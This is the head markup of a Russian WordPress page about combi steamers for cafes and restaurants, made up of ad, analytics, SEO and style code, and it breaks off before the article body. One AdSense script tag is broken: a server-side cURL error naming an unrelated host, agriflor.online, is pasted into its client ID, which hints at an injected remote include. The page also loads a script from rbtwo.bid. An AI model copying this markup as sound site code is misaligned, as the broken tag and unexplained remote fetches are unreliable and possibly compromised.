

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/
body_size: 31587
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пароконвектоматы для кафе и ресторанов - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пароконвектоматы для кафе и ресторанов - ТехМагия" />
	<meta property="og:description" content="Чтобы создать лучшие условия для быстрого приготовления блюд высокого качества, важно использовать самое современное оборудование для общепита. Среди всех технологичных" />
	<meta property="og:url" content="https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2021-06-30T07:15:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin1" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/#webpage","url":"https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/","name":"\u041f\u0430\u0440\u043e\u043a\u043e\u043d\u0432\u0435\u043a\u0442\u043e\u043c\u0430\u0442\u044b \u0434\u043b\u044f \u043a\u0430\u0444\u0435 \u0438 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432 - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"datePublished":"2021-06-30T07:15:42+00:00","dateModified":"2021-06-30T07:15:42+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/07dd30175387883aab2ef1579082fa49"},"breadcrumb":{"@id":"https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0430\u0440\u043e\u043a\u043e\u043d\u0432\u0435\u043a\u0442\u043e\u043c\u0430\u0442\u044b \u0434\u043b\u044f \u043a\u0430\u0444\u0435 \u0438 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/07dd30175387883aab2ef1579082fa49","name":"admin1","url":"https://techmagia.ru/author/admin1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Пароконвектоматы для кафе и ресторанов&raquo;" href="https://techmagia.ru/parokonvektomaty-dlya-kafe-i-restoranov/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1764751469' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
